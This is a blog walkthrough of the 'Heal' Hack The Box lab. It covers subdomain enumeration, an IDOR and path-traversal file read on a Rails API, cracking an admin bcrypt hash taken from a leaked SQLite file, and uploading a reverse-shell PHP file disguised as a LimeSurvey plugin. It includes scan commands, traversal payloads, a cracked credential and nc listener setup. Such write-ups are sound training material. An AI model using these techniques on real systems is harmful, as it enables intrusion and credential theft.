
Heal
2025-02-09
INTRODUCTION
I arrived at Heal a couple months after it was released. At the face of it, Heal is about a website that has a simple resume-building service. I never really figured out how the name “Heal” relates to the box or icon. While it was on the easier side of “Medium”, it’s tempting to do way too much recon.
Everything you need to know from recon can be found by “spidering” the website using a web app proxy (I’ll be using ZAP in this one). From here, you’ll discover a couple of subdomains and gain an understanding of how they work. The target in front of you is actually very minimal - almost everything is offloaded onto the subdomains. If you play with the app a little, you will surely notice a moment when the server trusts some data that it shouldn’t; exploiting that is half of the battle; the other half is doing research on common files that the target’s framework uses for configuration. This will lead to a successful foothold into a web app dashboard.
Gaining actual RCE on the target is very easy. A little research may be required, but conceptually it’s almost self-evident. Explore the functionality that the web app provides to administrators, and think about which features could be used to gain RCE directly (Don’t overthink it!)
If you’re already comfortable playing around with proxies, obtaining the root flag might only take a few minutes. Once again, the critical step here is doing a little bit of research. After a very short sprint of local privesc enumeration, you’ll find that one of the services you’ve gained access has a big, serious vulnerability, and exploitation is trivial. Public PoCs are available and work without modification.
Overall, Heal was fine. It was mostly focused on research, which is sometimes good for you. It was also a great opportunity to give some love to one of my tools, Alfie. If you’re wise, you’ll try it out. If you’re really wise, you’ll give it a star ⭐
RECON
nmap scans
Port scan
I’ll set up a directory for the box, with a nmap subdirectory, then set $RADDR to the target machine’s IP, and scan all 65535 ports:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Fairly current Nginx. Note the redirect to heal.htb
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
No results.
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
No results.
Webserver Strategy
Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=heal.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.

whatweb --aggression 3 http://$DOMAIN && curl -IL http://$RADDR
Next I’ll perform vhost and subdomain enumeration. First, I’ll check for alternate hosts:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v

Next I’ll check for subdomains of heal.htb
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v

We’ve discovered a subdomain. I’ll add this to my /etc/hosts then move on to directory enumeration:
echo "$RADDR api.$DOMAIN" | sudo tee -a /etc/hosts
First, the primary domain, heal.htb:
I prefer to not run a recursive scan, so that it doesn’t get hung up on enumerating CSS and images.
WLIST=/usr/share/wordlists/dirs-and-files.txt
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-root -of json -timeout 4 -v

Next I’ll check the subdomain, api.heal.htb. Since it’s an API, it would be wise to check alternate methods, too:
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-root -of json -timeout 4 -v

So far, this box has been really flaky - sometimes I’ll scan and get certain results, then I’ll perform the exact same scan and get different results! 😠
As a result, I’ve been doing every scan twice

It’s marked as an API, so let’s try a more API-specific wordlist:
WLIST=/usr/share/seclists/Discovery/Web-Content/api/api-endpoints-res.txt
ffuf -w $WLIST:FUZZ -u http://api.$DOMAIN/FUZZ -t 60 -ic -c -timeout 4

Exploring the Website (heal.htb)
The index page of http://heal.htb indicates it’s some kind of resume builder.
When we examine the page source (ctrl+u) we can see it’s made with React:
<meta
name="description"
content="Web site created using create-react-app"
/>
It’s not a perfect indicator at all, but a lot of inexperienced developers rely on
create-react-app- maybe this one has made some mistakes? 😴One weakness that I know about is that react apps are on
developmentmode by default, so we might be able to get extra information from HTTP 500 pages!
I went ahead and signed up as jim@bob.htb : jimbob : password to check out the web app. This opens up a page where you can fill in data to assemble your resume:
The sections are:
- Personal Information (name, email, phone)
- Education (school name, degree, description)
- Experience (company, job title, description)
- Projects (free-form text)
- Skills (free-form text)
- Languages (free-form text)
At the bottom, there is a button to export the resume as a PDF. That could be interesting 🚩
After filling in the form with some test data, a quick check confirms that it will happily render HTML tags (in every text field, too):

The Survey button at the top right brings us to a page that presumably links to some other subdomain:
ZAP Spider
It’s a good idea to take a quick look at the website using ZAP, too. I’ll open FoxyProxy and browse a little. This helps me to map out the website a little, and to uncover hidden endpoints.
I’ll add http://heal.htb.* and its subdomains http://.*.heal.htb.* to the Default Context and try “spidering” the site. The results were pretty informative:

heal.htb was pretty uninteresting, but that’s actually because it offloads all of its functionality to the API subdomain!
Some of those are kinda “false-positives” though. Once we filter them out, we’re left with:
- download(filename)
- profile
- resume
- signin / signup
- robots
I.e. this lines to up exactly the functionality we see on http://heal.htb. http://api.heal.htb/download is used when we click the Export as PDF button at the bottom of the resume page. First, a request to /export is made that contains all of the resume data:

a filename is returned in the response; we’re automatically redirected to /download to get the returned filename:

It takes two steps for this whole “download” thing to happen, and for some reason the server is trusting us to provide the filename. For the download…
🚨 If we’re lucky and the server isn’t checking the download token properly, this might be a breach of privacy which allows us to read other people’s resumes. If we’re really really lucky this will lead to a full-blown LFI. I’ll definitely follow-up on this later.
take-survey.heal.htb
I’ll go ahead an add take-survey.heal.htb to my /etc/hosts as well, and check out the survey page
Just from the URL though, I’m seeing a PHP page that takes a parameter. …a good reminder to check for file inclusion 🚩
echo "$RADDR take-survey.$DOMAIN" | sudo tee -a /etc/hosts
Navigating to the survey, we see a couple of things to investigate:
In the "..." menu there is the option to load an unfinished survey. Correspondingly, if you’ve already started the survey, you have the option to save your progress.

Also, if we delete the survey ID, we get a little hint about a username:

💡 Good to know - ralph@heal.htb is the administrator
Since we didn’t know about this during the previous directory enumeration, I’ll check this subdomain now:
I found that I was getting inconsistent results, so I slowed it down and filtered-out
HTTP 403instead of filtering by response size:
WLIST=/usr/share/wordlists/dirs-and-files.txt
ffuf -w $WLIST:FUZZ -u http://take-survey.$DOMAIN/FUZZ -t 10 -ic -c -timeout 4 -mc all -fc 403
It still took a few tries, but I determined a few directories and files:
- index.php
- /admin
- /installer
- /assets
- /upload
- /quotas
- /responses
Nothing is accessible - everything results either a 403 Unauthorized or in a redirect to the /admin login page:
Exploring the website (api.heal.htb)
The API subdomain brings us to a page declaring that it’s using Ruby 3.3.5 (circa Sep. 2024) and Rails 7.1.4 (circa Aug. 2024)

In a cursory search, I didn’t see any obvious glaring vulnerabilities in either of these. A couple of DOSs, but that’s all.
FOOTHOLD
Getting someone else’s resume
To test if there’s some kind of breach of privacy on the website, I’ll create a second user and have each user create a resume. The server should then generate two PDF files to download. The question is: can the two users download each other’s resumes?
As far as I can tell, there is no anti-CSRF token in place, so I can just fire requests from Repeater (“Requester” in ZAP) and it should work fine.
In a private/incognito tab, I registered a second user called Bobjim and exported a resume (note the filename):
Then, from my Jimbob tab, I pressed the Export PDF button and intercepted the request. Stepping through the sequence of the requests until the one for /download, I then replaced Jimbob’s filename with Bobjim’s, therefore accessing another user’s resume:
It worked! Even though the file is saved under Jimbob’s original filename, we obtained the content of Bobjim’s resume (again, note the filename in the download URL):
👍 Super. I’m not sure how we can use this yet, but if I were a bug bounty hunter I would definitely be filing this as an IDOR bug!
This is probably just a breach of privacy.
I might be able to turn this into an XXE, but I don’t think the whole “access some else’s resume” concept factors into that 🤔
Checking for LFI
As I mentioned earlier, this whole /download?filename= API endpoint might, if we’re really lucky, be usable as an LFI. To check, I’ll run it through my tool, Alfie:
💡 Alfie is used for rapidly checking a ton of different path traversal, encoding, and bypass methods to try to find an LFI. If it finds one, it then tries to find as many files as possible by reusing the successful traversal method.
We’ll need the
Authorization: Bearertoken from ZAP. Go ahead and copy that to the clipboard, then paste it into Alfie 👇
cd ./tools
git clone https://github.com/4wayhandshake/Alfie.git && cd Alfie
TOKEN='Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ'
python3 alfie.py -u "http://api.heal.htb/download?filename=" -H "$TOKEN" --threads 40 filter

It’s suggesting we filter out word counts 3, 7, and 14, so I’ll just filter out the whole range (you can often just copy-paste the suggested filter) to use with scan mode:
python3 alfie.py -u "http://api.heal.htb/download?filename=" -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' --threads 40 -fw '3-14' --max 5 scan

Nice! it claims to have found a file. Let’s verify this claim:
curl "http://api.heal.htb/download?filename=/etc/passwd" -H "$TOKEN"

Yup, that totally worked. We should be able to use this as a nearly arbitrary LFI now. Next we can run Alfie in enum mode, passing it /etc/passwd (the green/bold text from scan mode) as the --example-lfi parameter:
python3 alfie.py -u "http://api.heal.htb/download?filename=" -H "$TOKEN" --threads 40 -fw '3-14' --max 5 enum --example-lfi '/etc/passwd'

That’s an awesome proof of concept, and now we have a copy of /etc/passwd, but the usefulness of this is a little limited without knowing what’s actually in the application.
LFI for Application Files
For the application files, it’s better to force scan mode to check for files with relative paths instead of absolute paths (like /etc/passwd), we can provide the -rel argument to scan mode:
This functionality was actually the reason that I wrote Alfie in the first place: It was for Download, to find the
package.jsonfile for a NodeJS web app.That’s why I’m hopeful for this to work; a NodeJS and a Ruby on Rails app are architecturally pretty similar.
python3 alfie.py -u "http://api.heal.htb/download?filename=" -H "$TOKEN" --threads 40 --target_system 'linux,node,ruby' -fw '3-14' --max 5 scan -rel
… and 45s later, we found a match!

Once again, we can copy-paste the bold, green part and use it as the --example-lfi for enum mode:
python3 alfie.py -u "http://api.heal.htb/download?filename=" -H "$TOKEN" --threads 10 --target_system 'linux,ruby' -fw '3-14' --min 2 --max 2 enum --example-lfi '%2e%2e%2f%2e%2e%2fconfig%2fapplication%2erb'

Alfie will have dumped the file contents into the ./output directory for us so we can examine the files. While most of the contents seem like unimportant configuration variables, there are a couple references to other files that we didn’t enum:
Inside
config/environment/development.rb:if Rails.root.join("tmp/caching-dev.txt").exist? config.cache_store = :memory_store config.public_file_server.headers = { "Cache-Control" => "public, max-age=#{2.days.to_i}" } else config.action_controller.perform_caching = false config.cache_store = :null_store endInside
config/database.yml:development: <<: *default database: storage/development.sqlite3 test: <<: *default database: storage/test.sqlite3 production: <<: *default database: storage/development.sqlite3☝️ Note that both Production and Development use the development database 🤔 Suspicious!
After enum mode finishes, Alfie drops us into a console for manual enumeration:

We didn’t find this caching-dev.txt file, which means the server is probably in production mode. However, we did get a copy of development.sqlite3! 😁
sqlite3 ./output/development.sqlite3
>> .tables # users table is present
>> .mode table
>> .headers on
>> select * from users;

🎁 That’s the password hash for Ralph. I think it’s bcrypt. Let’s crack it!
echo 'ralph:$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG' > sqlite.hash
hashcat -m 3200 sqlite.hash $WLIST --username
Before long, we’d cracked it:

We have a credential for the web app: ralph@heal.htb : ralph : 147258369 🍰
I checked for credential reuse on SSH, but unfortunately it didn’t work. It does, however, let us into the LimeSurvey admin panel:
LimeSurvey Admin Panel
Earlier when I first discovered that the target was running LimeSurvey, I did a little vulnerability research on the platform. I don’t recall whether or not I knew the exact version that the target is running.
Regardless, I found a couple prime candidates that weren’t really good options until now, since they both require an authenticated user to this dashboard:
- CVE-2024-6933
SQLi at
POST /index.php?r=admin/database/index/updatesurveylocalesettings_generalsettings - CVE-2021-44967 RCE via uploading a malicious plugin to LimeSurvey
Even though the RCE one is older, it’s probably still viable. After all, to eliminate this kind of thing, the application developer would need to deny-list several important (albeit dangerous) PHP functions that commonly lead to RCE
This begs the question of whether or not that should have even been accepted as a CVE. After all, isn’t the whole point of a plugin system that you’re able to change the way something works?
Shouldn’t that also include an intentional backdoor, if you wanted it? 🤔

Therefore, since (2) has a good chance of leading to (1) as a side-effect, I’ll attempt it first.
The NVD page on the CVE has a link to a github repo with a PoC exploit, presumably by the CVE author? They include some brief instructions on its use, too:
cd ./exploit
git clone https://github.com/Y1LD1R1M-1337/Limesurvey-RCE.git && cd Limesurvey-RCE

vim php-rev.php # edit the $ip and $port variables
zip Y1LD1R1M.zip php-rev.php config.xml # zip these files to make a fake "plugin" package
# Open a port for the reverse shell
sudo ufw allow from $RADDR to any port 4444,8000 proto tcp
bash
nc -lvnp 4444
From the dashboard, we should be able to upload the plugin now. Click Configuration > Plugins > Upload & Install:

LOL 🙃
However, when we choose to Install, we are notified that this plugin is not compatible with the LimeSurvey installation. Since the “plugin” we provided is only two files (and one of them is just a reverse shell), the issue must be within config.xml:

Noting the target/s LimeSurvey version of 6.6.4, I added line 21 shown above into config.xml and re-zipped the exploit. This time, it accepted the upload just fine 👍
